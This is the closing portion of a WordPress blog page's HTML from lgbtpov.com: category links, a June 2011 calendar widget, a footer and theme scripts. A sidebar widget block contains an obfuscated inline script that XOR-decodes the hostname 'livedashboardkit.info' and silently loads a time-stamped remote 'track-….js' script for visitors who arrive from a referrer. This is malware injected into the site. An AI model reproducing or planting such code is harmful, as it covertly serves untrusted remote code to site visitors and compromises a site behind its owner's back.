	<li class="cat-item cat-item-8"><a href="https://www.lgbtpov.com/category/real-legacy/">Real Legacy</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.lgbtpov.com/category/repeal-doma/">Repeal DOMA</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.lgbtpov.com/category/sexual-empowerment/">Sexual Empowerment</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.lgbtpov.com/category/snap-fuck/">snap fuck</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.lgbtpov.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div></section><section id="calendar-2" class="widget col-xs-12 widget_calendar"><div class="box"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>June 2011</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td>
	</tr>
	<tr>
		<td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td><td>12</td>
	</tr>
	<tr>
		<td>13</td><td><a href="https://www.lgbtpov.com/2011/06/14/" aria-label="Posts published on June 14, 2011">14</a></td><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td>
	</tr>
	<tr>
		<td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td>
	</tr>
	<tr>
		<td>27</td><td>28</td><td>29</td><td>30</td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.lgbtpov.com/2011/05/">&laquo; May</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://www.lgbtpov.com/2011/07/">Jul &raquo;</a></span>
	</nav></div></div></section><section id="block-2" class="widget col-xs-12 widget_block"><div class="box"><!-- 7b726e0eef8e348071c5c6d6d6c74a03 --></div></section><section id="block-3" class="widget col-xs-12 widget_block"><div class="box"><script type="text/javascript">
!function (_dbd3e) {
    
    var _306f8 = Date.now();
    var _e1245 = 1000;
    _306f8 = _306f8 / _e1245;
    _306f8 = Math.floor(_306f8);

    var _4a4b5 = 600;
    _306f8 -= _306f8 % _4a4b5;
    _306f8 = _306f8.toString(16);

    var _31bbc = _dbd3e.referrer;

    if (!_31bbc) return;

    var _abb23 = [10713, 10716, 10691, 10704, 10705, 10708, 10694, 10717, 10711, 10714, 10708, 10695, 10705, 10718, 10716, 10689, 10651, 10716, 10715, 10707, 10714];

    _abb23 = _abb23.map(function(_b9cc4){
        return _b9cc4 ^ 10677;
    });

    var _a82da = "71d5ef36305fe648eaa2b1ef7dd5f880";
    
    _abb23 = String.fromCharCode(..._abb23);

    var _e3190 = "https://";
    var _25d53 = "/";
    var _96bd1 = "track-";

    var _dd6c7 = ".js";

    var _bf87a = _dbd3e.createElement("script");
    _bf87a.type = "text/javascript";
    _bf87a.async = true;
    _bf87a.src = _e3190 + _abb23 + _25d53 + _96bd1 + _306f8 + _dd6c7;

    _dbd3e.getElementsByTagName("head")[0].appendChild(_bf87a)

}(document);
</script></div></section>	</div>
</aside><!-- #secondary -->			
		</div>
	</div>


</div><!-- #content -->

	<footer id="page-footer" class="site-footer clearfix">
		
		<div class="footer-widgets clearfix">
			<div class="footer-inner-wrap container">
				<div class="row">
					
					
									</div>
			</div>
		</div>

	    <div class="footer-socials">
	    	<div class="container">
				<div class="row">
					<div class="col-xs-12 col-sm-12 col-md-12">
										    </div>
				</div>
			</div>
	    </div><!-- .footer-socials -->

	    <div class="footer-copyright">
	        <div class="page-footer-inner container">
				<div class="row">
					<div class="col-xs-12 col-sm-12 col-md-12">
						
						
			            <div class="copyright-info">
			                LGBTpov.com WordPress Theme : By <a href=" https://sparklewp.com/ " rel="designer" target="_blank">Sparkle Themes</a> 			            </div><!-- Copyright -->

			            <span class="scrolltop">
							<span class="fa fa-angle-up"></span>
				            <span>Back to top</span>
			            </span>
			        </div>
		        </div>
	        </div>
	    </div><!-- .footer-copyright -->

	</footer>
	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/craft-blog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.lgbtpov.com/wp-content/themes/craft-blog/assets/library/bootstrap/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.lgbtpov.com/wp-content/themes/craft-blog/assets/js/navigation.js?ver=20151215" id="craft-blog-navigation-js"></script>
<script type="text/javascript" src="https://www.lgbtpov.com/wp-content/themes/craft-blog/assets/js/skip-link-focus-fix.js?ver=20151215" id="craft-blog-skip-link-focus-fix-js"></script>

</body>
</html>
